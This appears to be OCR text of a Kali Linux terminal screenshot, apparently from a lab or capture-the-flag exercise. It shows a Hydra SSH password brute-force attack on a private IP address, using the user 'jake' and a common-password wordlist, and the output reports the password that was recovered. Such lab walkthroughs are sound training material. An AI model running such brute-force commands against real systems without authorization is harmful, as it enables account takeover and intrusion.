 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l jake -P /usr/share/wordlists/seclists/Passwords/2020-200_most_used_passwords
.txt 10.10.136.175 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-23 08:27:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:1/p:200), ~50 tries
per task
[DATA] attacking ssh://10.10.136.175:22/
[22][ssh] host: 10.10.136.175 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-23 08:27:48